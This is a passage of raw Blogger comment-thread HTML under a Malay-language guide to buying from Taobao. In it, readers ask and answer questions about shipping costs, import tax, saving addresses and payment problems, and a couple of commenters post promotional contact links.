src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1541566557685#c6408676173164990233">Rabu, 7 November 2018 pada 12:55:00&#8239;PTG SGT</a></span></div><p class="comment-content">klw beli volume yg banyak cth untuk perniagaan, munkin kena income tax</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6408676173164990233">Padam</a></span></span></div><div class="comment-replies"><div id="c6408676173164990233-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6408676173164990233-ra" class="thread-chrome thread-expanded"><div></div><div id="c6408676173164990233-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6408676173164990233">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6408676173164990233-ce"></div></li></div><div id="c6724119469287090501-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6724119469287090501">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6724119469287090501-ce"></div></li><li class="comment" id="c8186963583976640065"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13184326672452810726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1541066698966#c8186963583976640065">Khamis, 1 November 2018 pada 6:04:00&#8239;PTG SGT</a></span></div><p class="comment-content">Bila da sampai malaysia, akan ada extra charge ke? Dia akan pos direct pada kita ataupun ada agent?<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8186963583976640065">Balas</a><span class="item-control blog-admin blog-admin pid-1936893974"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8186963583976640065">Padam</a></span></span></div><div class="comment-replies"><div id="c8186963583976640065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8186963583976640065-ra" class="thread-chrome thread-expanded"><div></div><div id="c8186963583976640065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8186963583976640065">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8186963583976640065-ce"></div></li><li class="comment" id="c4153154032110442497"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1541251039304#c4153154032110442497">Sabtu, 3 November 2018 pada 9:17:00&#8239;PTG SGT</a></span></div><p class="comment-content">kenapa taobao cas saya shipping fee yang mahal sedangkan barang tu lagi murah dari harga shipping tu?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4153154032110442497">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4153154032110442497">Padam</a></span></span></div><div class="comment-replies"><div id="c4153154032110442497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4153154032110442497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8661815035657657288"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06187243752397637294" rel="nofollow">K.I.T.T</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1610693382160#c8661815035657657288">Jumaat, 15 Januari 2021 pada 2:49:00&#8239;PTG SGT</a></span></div><p class="comment-content">yang jadi mahal tu cara dia packing atau cara dia balut barang tu. kadang2 barang tu kecik besar ibu jari je. tapi dia punya kotak besar. bila dah guna kotak. secara automatik akan ikut dimension weight ( lebar x panjang x tinggi ) .<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-860808181"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8661815035657657288">Padam</a></span></span></div><div class="comment-replies"><div id="c8661815035657657288-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8661815035657657288-ra" class="thread-chrome thread-expanded"><div></div><div id="c8661815035657657288-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8661815035657657288">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8661815035657657288-ce"></div></li></div><div id="c4153154032110442497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4153154032110442497">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4153154032110442497-ce"></div></li><li class="comment" id="c4503976537950175197"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15288047751349893448" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1543257932531#c4503976537950175197">Selasa, 27 November 2018 pada 2:45:00&#8239;PG SGT</a></span></div><p class="comment-content">Assalammualaikum<br>kenapa saya tak boleh save alamat ya? Ada sebarang kemungkinan tak?<br>terima kasih =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4503976537950175197">Balas</a><span class="item-control blog-admin blog-admin pid-352737784"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4503976537950175197">Padam</a></span></span></div><div class="comment-replies"><div id="c4503976537950175197-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4503976537950175197-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8194744964759954042"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02706891282288962024" rel="nofollow">Ahmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1553006209747#c8194744964759954042">Selasa, 19 Mac 2019 pada 10:36:00&#8239;PTG SGT</a></span></div><p class="comment-content">saya pun</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-98031012"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8194744964759954042">Padam</a></span></span></div><div class="comment-replies"><div id="c8194744964759954042-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8194744964759954042-ra" class="thread-chrome thread-expanded"><div></div><div id="c8194744964759954042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8194744964759954042">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8194744964759954042-ce"></div></li></div><div id="c4503976537950175197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4503976537950175197">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4503976537950175197-ce"></div></li><li class="comment" id="c2982498210612519276"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1543459967807#c2982498210612519276">Khamis, 29 November 2018 pada 10:52:00&#8239;PG SGT</a></span></div><p class="comment-content">salam tuan, sy ade beli barang, shipping free. status brg dh smpai di warehouse, sy nk tye utk sampai ke malaysia sy perlu uruskan sendiri k?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2982498210612519276">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2982498210612519276">Padam</a></span></span></div><div class="comment-replies"><div id="c2982498210612519276-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2982498210612519276-ra" class="thread-chrome thread-expanded"><div></div><div id="c2982498210612519276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2982498210612519276">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2982498210612519276-ce"></div></li><li class="comment" id="c6882118973284472049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13932252762247222301" rel="nofollow">Eja</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1569864310821#c6882118973284472049">Selasa, 1 Oktober 2019 pada 1:25:00&#8239;PG SGT</a></span></div><p class="comment-content">Salam tuan, kalau order brg tu selalunya brp lama sampai ye? Seminggu jugak mcm shoppee ke? Mana lg best? Shoppee ke taobao??</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6882118973284472049">Balas</a><span class="item-control blog-admin blog-admin pid-1460314058"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6882118973284472049">Padam</a></span></span></div><div class="comment-replies"><div id="c6882118973284472049-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6882118973284472049-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2304607200413146904"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12657755023012336004" rel="nofollow">Suha Nazori</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1574587443509#c2304607200413146904">Ahad, 24 November 2019 pada 5:24:00&#8239;PTG SGT</a></span></div><p class="comment-content">Terpulang kepada pengangkutan shipping..tapi for me ambil masa ngam 2 weeks</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1349373049"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2304607200413146904">Padam</a></span></span></div><div class="comment-replies"><div id="c2304607200413146904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2304607200413146904-ra" class="thread-chrome thread-expanded"><div></div><div id="c2304607200413146904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2304607200413146904">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2304607200413146904-ce"></div></li></div><div id="c6882118973284472049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6882118973284472049">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6882118973284472049-ce"></div></li><li class="comment" id="c4251950197497253648"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17658492520140998008" rel="nofollow">HilmiMalik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1576899120876#c4251950197497253648">Sabtu, 21 Disember 2019 pada 11:32:00&#8239;PG SGT</a></span></div><p class="comment-content">Saya beli barang hampir sebulan masih tak dapat..kenapa ya? dan ada barang yang panjang tak dapat dibeli warehouse rejected dan hantar balik kepada seller..bgaimana?<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4251950197497253648">Balas</a><span class="item-control blog-admin blog-admin pid-907018701"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4251950197497253648">Padam</a></span></span></div><div class="comment-replies"><div id="c4251950197497253648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4251950197497253648-ra" class="thread-chrome thread-expanded"><div></div><div id="c4251950197497253648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4251950197497253648">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4251950197497253648-ce"></div></li><li class="comment" id="c3112949518764440627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14781817022828256563" rel="nofollow">Natasha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1586723851738#c3112949518764440627">Isnin, 13 April 2020 pada 4:37:00&#8239;PG SGT</a></span></div><p class="comment-content">Yes. Kena bayar shipping fee to malaysia berdasarkan besar barang yang dibeli.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3112949518764440627">Balas</a><span class="item-control blog-admin blog-admin pid-859525678"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3112949518764440627">Padam</a></span></span></div><div class="comment-replies"><div id="c3112949518764440627-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3112949518764440627-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8056585867225233527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01620996327695094792" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1624538648330#c8056585867225233527">Khamis, 24 Jun 2021 pada 8:44:00&#8239;PTG SGT</a></span></div><p class="comment-content">macam mana nak beli barang tu? shipping hingga barang sampai ke rumah</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-576780141"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/8056585867225233527">Padam</a></span></span></div><div class="comment-replies"><div id="c8056585867225233527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8056585867225233527-ra" class="thread-chrome thread-expanded"><div></div><div id="c8056585867225233527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8056585867225233527">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8056585867225233527-ce"></div></li></div><div id="c3112949518764440627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3112949518764440627">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3112949518764440627-ce"></div></li><li class="comment" id="c6978833533018540049"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10432920367100278357" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1596382745248#c6978833533018540049">Ahad, 2 Ogos 2020 pada 11:39:00&#8239;PTG SGT</a></span></div><p class="comment-content">Macam mana nak masukan alamt ? Dalam tu pun dia tak simpan pembayarang penghantaran?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6978833533018540049">Balas</a><span class="item-control blog-admin blog-admin pid-1966991715"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6978833533018540049">Padam</a></span></span></div><div class="comment-replies"><div id="c6978833533018540049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6978833533018540049-ra" class="thread-chrome thread-expanded"><div></div><div id="c6978833533018540049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6978833533018540049">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6978833533018540049-ce"></div></li><li class="comment" id="c3600204376823099202"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguI8U5bx_igEwvrsqQ5trsqpvWD2yEFtlSJz2fNA3NtfZoUCf-Fh2-Na9uH6Ji_E4cGYtfy-F8VeuA11rSs045QeaHXA9GzvnvyLBvIGLwyfkZckZ_y6-cmeEmAsSEmg/s45-c/ScannedImage-5.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11531002592136389841" rel="nofollow">Uncle Dyn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1598205762457#c3600204376823099202">Isnin, 24 Ogos 2020 pada 2:02:00&#8239;PG SGT</a></span></div><p class="comment-content">Sesiapa nak tahu tutorial membeli barang dari taobao atau 1688 boleh email saya wadean253@gmail.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3600204376823099202">Balas</a><span class="item-control blog-admin blog-admin pid-416699283"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3600204376823099202">Padam</a></span></span></div><div class="comment-replies"><div id="c3600204376823099202-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3600204376823099202-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7527794164456160223"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09141472845025028727" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1599108035291#c7527794164456160223">Khamis, 3 September 2020 pada 12:40:00&#8239;PTG SGT</a></span></div><p class="comment-content">Macam mana cara beli barang di taobao t</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-670562207"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7527794164456160223">Padam</a></span></span></div><div class="comment-replies"><div id="c7527794164456160223-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7527794164456160223-ra" class="thread-chrome thread-expanded"><div></div><div id="c7527794164456160223-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7527794164456160223">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7527794164456160223-ce"></div></li></div><div id="c3600204376823099202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3600204376823099202">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3600204376823099202-ce"></div></li><li class="comment" id="c5150957757782613335"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://kawalanserangga.blogspot.com" rel="nofollow">asmid pest control</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1600603016894#c5150957757782613335">Ahad, 20 September 2020 pada 7:56:00&#8239;PTG SGT</a></span></div><p class="comment-content">Sekarang Taobao dah boleh buat bayaran dengan e-wallet Touch N Go. Saya dah cuba hasilnya berjaya. Hanya tunggu brang sampai je.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5150957757782613335">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5150957757782613335">Padam</a></span></span></div><div class="comment-replies"><div id="c5150957757782613335-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5150957757782613335-ra" class="thread-chrome thread-expanded"><div></div><div id="c5150957757782613335-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5150957757782613335">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5150957757782613335-ce"></div></li><li class="comment" id="c2000019110273183925"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1603548953263#c2000019110273183925">Sabtu, 24 Oktober 2020 pada 10:15:00&#8239;PTG SGT</a></span></div><p class="comment-content">Saya sudah cuba guna my2u and cimbclick tapi gagal.. apa masalh ny tu?? Ble bagi pencerahan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2000019110273183925">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2000019110273183925">Padam</a></span></span></div><div class="comment-replies"><div id="c2000019110273183925-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2000019110273183925-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4858011591848224499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01620996327695094792" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1624538541686#c4858011591848224499">Khamis, 24 Jun 2021 pada 8:42:00&#8239;PTG SGT</a></span></div><p class="comment-content">macam mana proses pembelian tu? boleh ajar saya x<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-576780141"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4858011591848224499">Padam</a></span></span></div><div class="comment-replies"><div id="c4858011591848224499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4858011591848224499-ra" class="thread-chrome thread-expanded"><div></div><div id="c4858011591848224499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4858011591848224499">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4858011591848224499-ce"></div></li></div><div id="c2000019110273183925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2000019110273183925">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2000019110273183925-ce"></div></li><li class="comment" id="c4963005468032119555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10306972333848071065" rel="nofollow">cdharun</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1608544080670#c4963005468032119555">Isnin, 21 Disember 2020 pada 5:48:00&#8239;PTG SGT</a></span></div><p class="comment-content">Salam...<br>Nak tau cara dapat pulangan cash point sebanyak 20% dari setiap belian anda di Taobao sila wasap saya www.wasap.my/601158500158/NakCashPointTaobao</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4963005468032119555">Balas</a><span class="item-control blog-admin blog-admin pid-1505253642"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4963005468032119555">Padam</a></span></span></div><div class="comment-replies"><div id="c4963005468032119555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4963005468032119555-ra" class="thread-chrome thread-expanded"><div></div><div id="c4963005468032119555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4963005468032119555">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4963005468032119555-ce"></div></li><li class="comment" id="c3309554889442830932"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09139660661966248341" rel="nofollow">Zamri bin mohd zuhar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1608753520109#c3309554889442830932">Khamis, 24 Disember 2020 pada 3:58:00&#8239;PG SGT</a></span></div><p class="comment-content">Mcm mna format utk no phone saya masukkan no phone n sistem bgthu salah format</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3309554889442830932">Balas</a><span class="item-control blog-admin blog-admin pid-1708411350"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3309554889442830932">Padam</a></span></span></div><div class="comment-replies"><div id="c3309554889442830932-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3309554889442830932-ra" class="thread-chrome thread-expanded"><div></div><div id="c3309554889442830932-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3309554889442830932">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3309554889442830932-ce"></div></li><li class="comment" id="c3650551217068172089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11422359848092972422" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1613887158078#c3650551217068172089">Ahad, 21 Februari 2021 pada 1:59:00&#8239;PTG SGT</a></span></div><p class="comment-content">boleh sy tanya... jika sy beli brg byk contoh melebihi rm700... ada kah smpai malaysia saya perlu byr apa2 ya... tax atau sebagainya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3650551217068172089">Balas</a><span class="item-control blog-admin blog-admin pid-222448077"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3650551217068172089">Padam</a></span></span></div><div class="comment-replies"><div id="c3650551217068172089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3650551217068172089-ra" class="thread-chrome thread-expanded"><div></div><div id="c3650551217068172089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3650551217068172089">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3650551217068172089-ce"></div></li><li class="comment" id="c1601374278417056972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08937930770247500553" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1627514703359#c1601374278417056972">Khamis, 29 Julai 2021 pada 7:25:00&#8239;PG SGT</a></span></div><p class="comment-content">shipping lg mhl dri harga barang..brg sy mc d warehouse...tp sy nak cancel order...rs mcm tertipu plk..tb2 selepas beberapa hari..ada extra cas for packaging<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1601374278417056972">Balas</a><span class="item-control blog-admin blog-admin pid-1393344205"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1601374278417056972">Padam</a></span></span></div><div class="comment-replies"><div id="c1601374278417056972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1601374278417056972-ra" class="thread-chrome thread-expanded"><div></div><div id="c1601374278417056972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1601374278417056972">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1601374278417056972-ce"></div></li><li class="comment" id="c3318055200678334864"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1633418812072#c3318055200678334864">Selasa, 5 Oktober 2021 pada 3:26:00&#8239;PTG SGT</a></span></div><p 